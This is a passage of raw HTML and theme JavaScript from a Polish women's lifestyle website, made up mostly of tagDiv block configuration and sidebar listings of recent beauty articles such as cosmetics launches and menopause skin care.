artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7364","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "0";
block_tdi_260.found_posts = "0";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "0";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"></div></div><div class="td_block_wrap td_flex_block_5 tdi_261 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_261" > <script>var block_tdi_261 = new tdBlock();
block_tdi_261.id = "tdi_261";
block_tdi_261.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7364","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_261","tdc_css_class":"tdi_261","tdc_css_class_style":"tdi_261_rand_style"}';
block_tdi_261.td_column_number = "1";
block_tdi_261.block_type = "td_flex_block_5";
block_tdi_261.post_count = "2";
block_tdi_261.found_posts = "6439";
block_tdi_261.header_color = "";
block_tdi_261.ajax_pagination_infinite_stop = "";
block_tdi_261.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_261);</script><div class="td-block-title-wrap"></div><div id=tdi_261 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack 